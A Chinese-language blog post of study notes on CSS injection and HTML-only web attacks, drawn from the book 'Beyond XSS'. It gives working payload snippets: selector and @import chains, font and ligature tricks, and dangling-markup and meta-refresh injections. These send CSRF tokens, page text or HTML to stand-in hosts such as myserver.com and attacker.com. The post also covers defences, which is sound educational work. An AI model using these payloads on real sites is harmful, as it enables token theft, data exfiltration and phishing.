
前言#
承接上篇 [Security] DOM clobbering 與 Client Side Template Injection(CSTI) 介紹,此篇主要敘述的是《Beyond XSS:探索網頁前端資安宇宙》 3–4 ~ 3–6 章節的筆記,若有錯誤歡迎大家回覆告訴我~
什麼是 CSS injection?#
前面提過的 Prototype Pollution 與 DOM clobbering 的目的是影響 JavaScript 執行,造成影響力的還是 JavaScript,而 CSS injection 則是完全不需 JavaScript 也能達成攻擊,純 CSS 的力量非常強大且神奇,例如純 CSS + HTML 可寫出圈圈叉叉或彈幕遊戲。
CSS injection 是什麼? 顧名思義就是頁面上可插入任何 CSS 語法,明確來說就是可使用 <style> 標籤。通常在兩種狀況下會出現 CSS injection:
- 網站過濾危險標籤時,沒有過濾
<style>標籤
e.g. DOMPurify 過濾標籤時,<style>預設不會被過濾 - 網站可插入 HTML,但 CSP 會阻止 JavaScript 執行
無法執行 JavaScript,只好來看看 CSS 能做點什麼
利用 CSS 偷資料#
一般來說 CSS 是用來裝飾網頁的,它可以做什麼攻擊或惡意行為呢? 當 CSS 加上兩特性後,它可用來偷資料。這兩個 CSS 特性分別為:
- 屬性選擇器
CSS 某些選擇器可選到「屬性符合某條件的元素」,例如:input[value^=a]可選到 value 開頭是 a 的(prefix)元素、input[value$=a]可選到 value 結尾是 a 的(suffix)元素、input[value*=a]可選到 value 內容有 a 的(contains)元素。 - 可用 CSS 發出 request
當我們用 CSS 載入伺服器上圖片,就是在發 request
結合兩特性,如果有個元素 <input name="secret" value="abc123">,就可插入這樣的 CSS:
input[name="secret"][value^="a"] { background: url(https://myserver.com?q=a)}
input[name="secret"][value^="b"] { background: url(https://myserver.com?q=b)}
//....
input[name="secret"][value^="z"] { background: url(https://myserver.com?q=z)}當第一條 css 選擇器找到對應元素後,input 背景就會載入圖片,瀏覽器會發 request 到 https://myserver.com?q=a ,伺服器收到 request 後就能知道 input 的 value屬性第一個字元是 a。由此可知,CSS 屬性選擇器加上載入圖片,就能讓伺服器知道頁面上某元素的屬性值為何。
CSS 可以偷屬性值,然後呢?有什麼內容值得偷? 要怎麼偷第二個字元?
有什麼內容值得偷?#
先回答第一個問題「有什麼內容值得偷」,通常會偷敏感資訊,例如 CSRF token,而 CSRF token 通常會放在 hidden input 或 <meta> 內,範例如下。
<!-- 放在 hidden input --><form action="/action"> <input type="hidden" name="csrf-token" value="abc123"> <input name="username"> <input type="submit"></form>
<!-- 放在 meta --><meta name="csrf-token" content="abc123">先來看看怎麼偷 hidden input 或 <meta> 內的資料。
補充:CSRF token 之後會再提到,此處可想成是一個重要資訊,若 token 被偷走就可能會被 CSRF 攻擊,有資安風險。
偷 hidden input#
問題 1:CSS 對 hidden input 設的樣式無效
偷 hidden input 遇到的第一個問題,CSS 對 hidden input 設的樣式無效,瀏覽器不會載入 hidden input 的背景圖,伺服器也不會收到 request。即使對hidden input 設 display:block !important; 也無效,不會讓 input 顯示。
/* 無效 */input[name="csrf-token"][value^="a"] { background: url(https://example.com?q=a)}解法是用別的選擇器,例如以下:
input[name="csrf-token"][value^="a"] + input { background: url(https://example.com?q=a)}+ 選擇器可選到「後面的元素」,上面這段選到的是「name 是 csrf-token,value 開頭是 a 的 input,的後面的那個元素」,因此載入圖片的是別的 input,不是 hidden input。示意圖如下。

問題 2:如果 hidden input 後面沒有其他元素?
偷 hidden input 遇到的第二個問題,若 hidden input 後沒有其他元素,CSS 又沒有選「前面的元素」選擇器,該如何選到 hidden input?
以前無解,但現在的解法是用 :has 選擇器,:has 意思是選到「底下符合特定條件的元素」,例如選到「底下有(符合該條件的 input)的 form」:
form:has(input[name="csrf-token"][value^="a"]){ background: url(https://example.com?q=a)}:has 自由度高,不論 hidden input 在哪都選得到,選到的、改變背景圖的是父元素。
偷 meta#
問題:meta 是看不見的元素,該如何偷資料?
解法 1 是用 :has ,例如這樣:
html:has(meta[name="csrf-token"][content^="a"]) { background: url(https://example.com?q=a);}解法 2 是用 CSS 讓 meta 變得可見,例如這樣:
head, meta { display: block;}
meta[name="csrf-token"][content^="a"] { background: url(https://example.com?q=a);}meta 元素本身會被 CSS 調整為可見,瀏覽器會發出 request,能偷到資料,不過畫面不會看到 content 內容,因content 只是屬性,不是 HTML text node。
偷 HackMD 的資料#
接著來試試偷 HackMD 的資料~會以偷 HackMD 的資料來回答剛剛的第二個問題「要怎麼偷第二個字元?」
HackMD CSRF token 放在兩處,一個是 hidden input,一個是 meta 標籤內,以下要偷的會是 meta 標籤內的 CSRF token。另外,HackMD 支援插入 <style>,CSP 規則中 style-src 有允許unsafe-inline 的 style,可插入任何 CSS。
偷 CSRF token 時會有個限制,就是 CSRF token 重新整理後就會更換,不能偷一個字元後又重新整理頁面,而剛好 HackMD 支援即時更新,內容更新後會即時反映在其他 client 畫面,不需重新整理就能更新 style,能解決這限制。
以下為偷資料的流程:
- 準備好偷第一個字元的 style,插入 HackMD 內
- 受害者打開 HackMD 頁面,載入要偷第一個字元的 style
- 伺服器收到第一個字元的 request
- 從伺服器更新 HackMD 內容,換成偷第二個字元的 payload
- 受害者頁面即時更新,載入新 style
- 伺服器收到第二個字元的 request
- 不斷循環直到偷完所有字元
示意圖如下:

實際程式碼可參考 Huli 在這篇文章所提供的,篇幅關係這裡就不放上~小補充,我自己在實際測試這段程式碼時有發現,因 HackMD 有字數限制,插入過多 style 會達到字數上限,需要先清除上一個字元的 style 再插入新 style 才可偷完全部字元,全按照 Huli 提供的程式碼去執行可能會偷到一半就達到字數上限而無法繼續,若有其他方式也歡迎分享。
不過即使偷到 CSRF token,也無法對 HackMD 進行 CSRF 攻擊,因為 HackMD 會在 server 檢查 HTTP request header 來確保請求來源合法,以多層防護來避免攻擊。
CSS injection 與其他漏洞的組合技#
書中有分享 corCTF 2022 的一題 modernblog 題目,是結合 CSS injection 與另一個漏洞達成的,嘗試攻擊的過程有去了解 react-router 的實作,並搭配 DOM clobbering 來影響 react-router 的運作,就不詳細說明,有興趣可參考 corCTF 2022 writeup — modernblog。
目前為止我們知道CSS 偷資料原理是「屬性選擇器」加「載入圖片」,但還有一些問題如:
- 其他網站不像 HackMD 可即時同步內容,該如何偷到第二個以後的字元?
- 一次只能偷一個字元,是不是要偷很久?
- 可偷到屬性外的東西嗎?例如頁面上文字或 JavaScript 程式碼?
- 針對這攻擊手法的防禦方式有哪些?
這些問題將在下方 CSS injection 進階篇回答。
CSS injection 進階篇#
偷到所有字元#
若想偷的資料在重新整理後就改變(e.g. CSRF token),我們就要在不重新整理狀況下載入新 style 才能偷資料,而一般網頁如何在不能用 JavaScript 情況下,動態載入新 style?
答案是 @import,CSS @import可用來引入外部 style ,能做出引入 style 的迴圈,達到動態載入 style 效果,實現步驟如下:
- 先引入以下
@import url(https://myserver.com/start?len=8)https://myserver.com/start?len=8這 request 在 server 會回傳以下 style
@import url(https://myserver.com/payload?len=1)@import url(https://myserver.com/payload?len=2)@import url(https://myserver.com/payload?len=3)@import url(https://myserver.com/payload?len=4)@import url(https://myserver.com/payload?len=5)@import url(https://myserver.com/payload?len=6)@import url(https://myserver.com/payload?len=7)@import url(https://myserver.com/payload?len=8)- 上述 8 個 request,只有第一個
https://myserver.com/payload?len=1會回傳 response,後面 7 個 request server 都要先控制住,保持連線且不回傳 response,而https://myserver.com/payload?len=1回傳的 response 如下,就是之前我們偷資料的 payload:
input[name="secret"][value^="a"] { background: url(https://b.myserver.com/leak?q=a)}
input[name="secret"][value^="b"] { background: url(https://b.myserver.com/leak?q=b)}
//....
input[name="secret"][value^="z"] { background: url(https://b.myserver.com/leak?q=z)}-
瀏覽器收到
https://myserver.com/payload?len=1回傳的 response,先載入這 CSS,符合條件的元素就會發 request 到 server -
server 收到第一個字的 request,此時才回傳
https://myserver.com/payload?len=2的 response,假設第一個字是 d,server 回傳以下:
input[name="secret"][value^="da"] { background: url(https://b.myserver.com/leak?q=da)}
input[name="secret"][value^="db"] { background: url(https://b.myserver.com/leak?q=db)}
//....
input[name="secret"][value^="dz"] { background: url(https://b.myserver.com/leak?q=dz)}- 不斷重複上述步驟,server 就可得到所有字元(備註:載入 style 的 domain 和背景圖片的 domain 要不同,因瀏覽器對一個 domain 能同時載入的 request 有數量限制,全用同 domain 會讓 request 無法全發出去)
這原理就是利用 @import 會先載入已下載好的 resource,然後去等待還沒下載好的特性,因而能實現。不過此方式在 Firefox 無效,Firefox 會等所有 response 回來才會一起更新 style。
Firefox 和 Chrome 都通用的解法可參考 CSS data exfiltration in Firefox via a single injection point,省去第一步的 import,並將每個字元的 import 都用額外 style 包住:
<style>@import url(https://myserver.com/payload?len=1)</style><style>@import url(https://myserver.com/payload?len=2)</style><style>@import url(https://myserver.com/payload?len=3)</style><style>@import url(https://myserver.com/payload?len=4)</style><style>@import url(https://myserver.com/payload?len=5)</style><style>@import url(https://myserver.com/payload?len=6)</style><style>@import url(https://myserver.com/payload?len=7)</style><style>@import url(https://myserver.com/payload?len=8)</style>我們回答了「其他網站不像 HackMD 可即時同步內容,該如何偷到第二個以後的字元?」這問題,用 CSS @import 可做到「不重新載入頁面,但可以動態載入新 style」,因而可偷取後面每個字元。
一次只能偷一個字元,是不是要偷很久?#
利用 prefix selector + suffix selector,一次可偷兩個字元,範例如下:
input[name="secret"][value^="a"] { background: url(https://b.myserver.com/leak?q=a)}
input[name="secret"][value^="b"] { background: url(https://b.myserver.com/leak?q=b)}
// ...input[name="secret"][value$="a"] { border-background: url(https://b.myserver2.com/suffix?q=a)}
input[name="secret"][value$="b"] { border-background: url(https://b.myserver2.com/suffix?q=b)}同時偷開頭和結尾字元,效率變兩倍,另外要注意的是,開頭與結尾 CSS 用的樣式要不同,避免同屬性被覆蓋而發不出第二個 request。
其他加速偷資料的方式還有一次偷兩開頭 + 兩結尾(若可能出現的字元不多)、或是改用 HTTP/2 或 HTTP/3 以增加 request 載入速度。
可偷到屬性外的東西嗎?#
前面是用 CSS 屬性選擇器才能偷到特定元素的屬性資料,但 CSS 沒有「內文選擇器」,這樣可以偷到屬性外的東西嗎? 可以,接下來再多認識 CSS 一點~
unicode-range
CSS 屬性 unicode-range 可針對不同字元載入不同字體,以下是官網範例程式碼:
<!DOCTYPE html><html> <body> <style> @font-face { font-family: "Ampersand"; src: local("Times New Roman"); unicode-range: U+26; }
div { font-size: 4em; font-family: Ampersand, Helvetica, sans-serif; } </style> <div>Me & You = Us</div> </body></html>& unicode 為 U+0026,只有 & 會用不同字體顯示,其他使用同一字體。應用情境例如頁面上英文跟中文字要用不同字體顯示時,就可用 unicode-range。
而 unicode-range 也可用來偷頁面上文字,程式碼如下:
<!DOCTYPE html><html> <body> <style> @font-face { font-family: "f1"; src: url(https://myserver.com?q=1); unicode-range: U+31; }
@font-face { font-family: "f2"; src: url(https://myserver.com?q=2); unicode-range: U+32; }
@font-face { font-family: "f3"; src: url(https://myserver.com?q=3); unicode-range: U+33; }
@font-face { font-family: "fa"; src: url(https://myserver.com?q=a); unicode-range: U+61; }
@font-face { font-family: "fb"; src: url(https://myserver.com?q=b); unicode-range: U+62; }
@font-face { font-family: "fc"; src: url(https://myserver.com?q=c); unicode-range: U+63; }
div { font-size: 4em; font-family: f1, f2, f3, fa, fb, fc; } </style> Secret: <div>ca31a</div> </body></html>可從 DevTools network tab 看到瀏覽器發了 4 個 request,能從中知道頁面上有 13ac 這四個字元。

但這方法仍有限制:
- 不知道字元順序
- 不知道有無重複字元
若頁面上有 aaabbcc,收到的請求可能是 abc 或 cba,無法回推原字串
字體高度差異 + first-line + scrollbar
此方法可解決「不知道字元順序」的問題,步驟如下:
- 找出並使用兩組高度不同的內建字體
如:「Comic Sans MS」和「Courier New」字體高度不同 - 將文字區塊高度設為小於較高字體的高度,但大於預設字體高度
若 Comic Sans MS (較高字體)高度 45px,預設字體高度 30px,則將文字區塊高度設為 40px(height: 40px)
<!DOCTYPE html><html> <body> <style> @font-face { font-family: "fa"; src:local('Comic Sans MS'); font-style:monospace; unicode-range: U+41; } div { font-size: 30px; height: 40px; width: 100px; font-family: fa, "Courier New"; letter-spacing: 0px; word-break: break-all; overflow-y: auto; overflow-x: hidden; } </style> Secret: <div>DBC</div> <div>ABC</div> </body></html>實際畫面長這樣:

可看出 A 的高度大於其他字元,高度大於容器高度會出現 scrollbar,雖然畫面看不出來但它是有 scrollbar 的。

- 為 scrollbar 設置背景圖片
div::-webkit-scrollbar { background: blue;}
div::-webkit-scrollbar:vertical { background: url(https://myserver.com?q=a);}-
server 因為背景圖片收到 request
若 scrollbar 有出現,server 就會收到 request。流程大概是「div 套用 fa 字體 -> 畫面上有 A 就會因字體高度而出現 scrollbar -> scrollbar 會載入背景圖 -> server 收到 request 得知字元」。
而只要重複載入不同字體(e.g. fa、fb、fc),server 就可知道畫面上有哪些字元,到這步驟為止,與unicode-range達成效果相同。為解決順序問題,需接續下一步驟。 -
將 div 寬度縮減到只能顯示一個字元,以
::first-line` selector 調整第一行樣式
<!DOCTYPE html><html> <body> <style> @font-face { font-family: "fa"; src:local('Comic Sans MS'); font-style:monospace; unicode-range: U+41; } div { /* 修改預設 font-size */ font-size: 0px; height: 40px; /* 修改寬度 */ width: 20px; font-family: fa, "Courier New"; letter-spacing: 0px; word-break: break-all; overflow-y: auto; overflow-x: hidden; }
/* 調整第一行樣式 */ div::first-line{ font-size: 30px; } </style> Secret: <div>CBAD</div> </body></html>此時畫面只有「C」字元,font-size: 0px 將所有字元尺寸預設為 0,只有第一行的 font-size 是 30px,這代表只有第一行字元能看到,而一行的寬度只夠一個字出現,所以只出現第一個字。
- 運用上述載字體觸發 scrollbar 的方式
- 載入 fa 字體:畫面上沒有 A,沒變化
- 載入 fc 字體:畫面上有 C,載入 Comic Sans MS 字體,高度變高顯示 scrollbar,scrollbar 載入背景圖,server 收到 request
div { font-size: 0px; height: 40px; width: 20px; font-family: fc, "Courier New"; letter-spacing: 0px; word-break: break-all; overflow-y: auto; overflow-x: hidden; --leak: url(http://myserver.com?C);}
div::first-line{ font-size: 30px;}
div::-webkit-scrollbar { background: blue;}
div::-webkit-scrollbar:vertical { background: var(--leak);}-
以 CSS animation 更換不同 font-family(換成 fa, fb, fc…),取得畫面上第一個字元
CSS animation 可載入不同 font-family、指定不同--leak變數。 -
將 div 寬度變長到可容納兩個字元,第一行顯示前兩個字,以相同方式載入不同 font-family 可偷出第二個字元
流程舉例(假設畫面上是 ACB):
(1) 假設已用 unicode-range 這類方法知道畫面上有 A、B、C 三個字元
(2) 調整寬度為 20px,第一行只出現第一個字元 A
(3) 載入字體 fa,A 用較高字體因而出現 scrollbar,scrollbar 載入背景時傳送 request 給 server
(4) 載入字體 fb,B 沒出現在畫面,沒變化
(5) 載入字體 fc,C 沒出現在畫面,沒變化
(6) 調整寬度為 40px,第一行出現前兩個字元 AC
(7) 載入字體 fa,A 用較高字體因而出現 scrollbar,scrollbar 要載入背景時發現已經載入過,不發送新 request
(8) 載入字體 fb,B 沒出現在畫面,沒變化
(9) 載入字體 fc,C 用較高字體因而出現 scrollbar,scrollbar 載入背景時傳送 request 給 server
(10) 調整寬度為 60px,第一行出現三個字元 ACB
(11) 載入字體 fa,同第七步
(12) 載入字體 fb,B 用較高字體因而出現 scrollbar,scrollbar 載入背景時傳送 request 給 server
(13) 載入字體 fc,C 用較高字體因而出現 scrollbar,scrollbar 要載入背景時發現已經載入過,不發送新 request
(14) 結束
上述流程中,server 依序收到 A、C、B 三個 request,對應畫面上字元順序,因此可解決「不知道字元順序」的問題。想了解更多可參考 What can we do with single CSS injection?
不過這方法仍無法解決重複字元問題,因重複字元不會再發出 request。
大絕招:ligature + scrollbar#
此方法可解決「無法知道字元順序」、「無法得知重複字元」的問題,可偷到完整文字。ligature(連字)意思是某些字型會將特定組合字 render 成連在一起的樣子,例如這樣:

連字結合 scrollbar 可以做什麼呢? 可自己製作獨特字體,將 ab 設為連字,render 出超寬元素,然後將 div 設為寬度固定,結合 scrollbar。當出現超寬連字 ab 時就會出現 scrollbar,就可載入背景圖、發 request 給 server。
流程舉例(假設畫面上是 acc):
- 載入有連字 aa 的字體,沒事發生
- 載入有連字 ab 的字體,沒事發生
- 載入有連字 ac 的字體,render 出超寬字體因而出現 scrollbar,載入 scrollbar 背景時發 request 給 server
- server 知道畫面上有 ac
- 載入有連字 aca 的字體,沒事發生
- 載入有連字 acb 的字體,沒事發生
- 載入有連字 acc 的字體,render 出超寬字體因而出現 scrollbar,載入 scrollbar 背景時發 request 給 server
- server 知道畫面上有 acc
看來連字結合 scrollbar 的確是大絕了! 這方式可逐字元的 leak 出:
- 畫面所有的字
- JavaScript 程式碼
script 內容可顯示在畫面上,用 CSShead, script { display: block; }調整後,script 顯示在畫面時就可用同樣方式偷到內容
連字結合 scrollbar 的簡單實作可參考 Huli 在這篇文章所述的,想了解更多也可看看 Stealing Data in Great style — How to Use CSS to Attack Web Application.。
防禦方式有哪些?#
- 禁止使用者使用 style
- 有條件的開放 style
以 CSP 阻擋資源載入,例如有限制的開放font-src,或style-src設 allow list 以阻擋@import - 設想「如果頁面上的東西被拿走,會發生什麼事情」
若 CSRF token 被拿走,最壞的是 CSRF 攻擊,那就要設置多道防護手段來阻止 CSRF 攻擊
就算只有 HTML 也能攻擊?純 HTML 攻擊手法#
沒有 JavaScript 也沒 CSS,只剩 HTML,還是可以攻擊,不過要補充「攻擊」的定義並不限於 XSS,偷資料、讓網路釣魚變容易也可算是一種攻擊。資安漏洞很多元,嚴重程度、影響範圍不同,而只能利用 HTML 的攻擊通常嚴重程度較低,不過若和其他漏洞串連影響力還是可以很大。
Reverse tabnabbing#
此案例在現在沒有問題,但在過去(2021 年以前)會有問題
在過去,若點連結新開頁面後,新頁面可以把原頁面重導向:
<a href="https://blog.monica.tw" target="_blank">My blog</a>新頁面 https://blog.monica.tw 可用 window.opener 存取到原頁面,雖然origin 不同無法讀頁面資料,但可以用 window.opener.location = 'http://example.com' 將原頁面重導向。
可能的影響例如使用者原本在逛 FB,點擊 FB 貼文內連結新開文章分頁,看完文章後回 FB 分頁,此時使用者發現畫面顯示「請重新登入」,依常理,大部分使用者會重登入,然而這個「請重新登入」頁面是文章頁用 window.opener.location 跳轉的釣魚網站,非原本 FB,因此釣魚網站就能騙到使用者的登入資訊。這利用的是使用者的常理操作邏輯,因為按照常理使用者不會去確認原網頁有沒有被轉向。
這種「以新開的頁面改變原 tab 網址」就稱為 reverse tabnabbing。
ESLint 有個 jsx-no-target-blank 規則,規定超連結要加 rel="noreferrer noopener",其目的就和 reverse tabnabbing有關,是為了切開新頁面與原頁面連結,讓新頁面沒有 opener 可控制原頁面。(ref: [掘竅] 為什麼要使用 rel=“noreferrer noopener”,談 target=“_blank” 的安全性風險)
在2019年,spec 修改了預設行為,讓 target=_blank 預設有 noopener 效果,Safari、Firefox 與 Chromium 也陸續跟進,因此 2024 年的現在,最新版瀏覽器已不存在 reverse tabnabbing 問題,新開的頁面拿不到 opener。(ref:Make target=_blank imply noopener; support opener #4330)
以 meta 標籤重新導向#
網頁中的 meta 標籤是用來描述網頁的資料,例如用來指定頁面編碼、viewport 屬性、Open Graph 標題,以下為範例:
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="此篇介紹 CSS injection 與只有 HTML 的攻擊方式"><meta property="og:type" content="website"><meta property="og:title" content="[Security] CSS injection 與純 HTML 攻擊手法"><meta property="og:locale" content="zh_TW">而 meta http-equiv 屬性則可用來做網頁跳轉,以下這行會讓網頁在 3 秒後會跳到 https://example.com。
<meta http-equiv="refresh" content="3;url=https://example.com" />http-equiv 屬性應用情境通常是作為純 HTML 自動重新整理。這屬性可能的問題是攻擊者可利用此屬性來將網頁跳轉到自己頁面:
<meta http-equiv="refresh" content="0;url=https://attacker.com" />可能攻擊情境例如某電商產品頁的留言功能允許 HTML ,若攻擊者在留言放入上述 <meta> 標籤,其他人點進產品頁時就會被重導向到釣魚頁面,若使用者誤以為網頁是真的,就會在釣魚頁輸入敏感資訊(e.g. 信用卡號)。
防禦方式就是過濾掉使用者輸入的 meta 標籤。
透過 iframe 的攻擊#
<iframe> 標籤可用來將別人網站嵌入自己網站,例如在留言板嵌入 YouTube 影片:
<iframe width="560" height="315" src="https://www.youtube.com/embed/6WZ67f9M3RE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><iframe> 標籤可能有什麼問題?以下說明。
可能問題 1:可在 iframe 嵌入釣魚頁
攻擊者將樣式調整與原網站相同,讓使用者誤以為是原網站內容,增加可信度,示意如下。

可能問題 2:iframe 可部分控制外層網站
當網站可存取其他頁面 window 時,就能用 window.location = '...' 將頁面轉導向,不過若 iframe 和外層不是 same-origin,調整上層視窗 location 會被阻擋:
// top 指的是最上層的視窗top.location = 'https://example.com'上面這段會跳錯:「Unsafe attempt to initiate navigation for frame with origin ‘https://attacker.com/’ from frame with URL ‘https://example.com/’. The frame attempting navigation is targeting its top-level window, but is neither same-origin with its target nor has it received a user gesture. See https://www.chromestatus.com/features/5851021045661696.」
不過 iframe sandbox 屬性可繞過阻擋,如下:
<iframe src="https://attacker.com/" sandbox="allow-scripts allow-top-navigation"></iframe>sandbox 屬性會讓 iframe 進入沙箱模式,大部分功能自動停用,需特別開啟,sandbox 屬性可開啟的功能可參考官方文件,allow-scripts 代表iframe 頁可執行 JavaScript,allow-top-navigation 則是可對上層頁面做重導向,因此sandbox="allow-scripts allow-top-navigation" 可讓 top.location = 'xxx' 順利重導向,上層網頁就會被導向到釣魚頁。
防禦方式就是過濾不需要的 iframe,或有限制開放 iframe,禁止使用者指定 sandbox 屬性。
透過表單也能攻擊#
若使用者可插入自定義 <form> 元素,可能有何問題?攻擊者可做出假 form 表單,欺騙其他使用者「你已被登出」,當使用者輸入帳號密碼送出時,攻擊者就會收到帳密。
實際案例如 2022 年 infosec Mastodon 的漏洞,詳細可參考 Stealing passwords from infosec Mastodon — without bypassing CSP。
Dangling Markup injection#
以下範例來說,可用 query string 插入 HTML 到頁面:
<!DOCTYPE html><html lang="en"><head> <meta http-equiv="Content-Security-Policy" content="script-src 'none'; style-src 'none'; form-action 'none'; frame-src 'none';">
</head><body> <div> Hello, <?php echo $_GET['q']; ?> <div> Your account balance is: 2367 </div> <footer><img src="footer.png"></footer></div></body></html>不過 CSP 有限制不能用 JavaScript、CSS、iframe,此時可攻擊的方式就是傳入 <img src="http://example.com?q=,傳入後 html 變成:
<div> Hello, <img src="http://example.com?q= <div> Your account balance is: 2367 </div> <footer><img src="footer.png"></footer></div></body></html>可看出Your account balance... 變成 img src 內容,這攻擊原理就是以沒關閉的標籤讓頁面內容成為網址一部分,發送請求到攻擊者伺服器。不過此攻擊方式有限制,因為 Chrome 內建防禦機制,src 或 href 有 < 或換行,就不會發出請求,但 Firefox 目前沒限制。
不過若注入點在 <head>,就可用 <link> 繞過 Chrome 限制,以下範例注入 <link rel=icon href="http://localhost:5555?q=</head>,故意不關閉 href 屬性,讓後面網頁內容也成為 href 一部分,伺服器收到請求 decode 後就能拿到頁面 HTML:
<!DOCTYPE html><html lang="en"><head> <meta http-equiv="Content-Security-Policy" content="script-src 'none'; style-src 'none'; form-action 'none'; frame-src 'none';"> <link rel=icon href="http://localhost:5555?q=</head><body> <div> Hello, <div> Your account balance is: 2367 </div> <footer><img src="footer.png"></footer></div></body></html>純 HTML 攻擊手法小結#
單純利用 HTML 攻擊的門檻更高,使用者要先做某些操作(例如:點連結),還要搭配模仿原網站樣貌的釣魚網站,才能達到攻擊目的,不過針對使用者習慣的攻擊仍有影響力。Huli 在這篇有提到一個加密貨幣轉帳的攻擊案例,就是利用使用者的操作習慣和介面顯示的不完整性來達到攻擊,因此單獨看沒什麼影響力的小問題,搭配其他手法就會擴大影響。
Reference:#
- https://aszx87410.github.io/beyond-xss/ch3/css-injection/
- https://aszx87410.github.io/beyond-xss/ch3/css-injection-2/
- https://aszx87410.github.io/beyond-xss/ch3/html-attack/
如有任何問題歡迎聯絡、不吝指教✍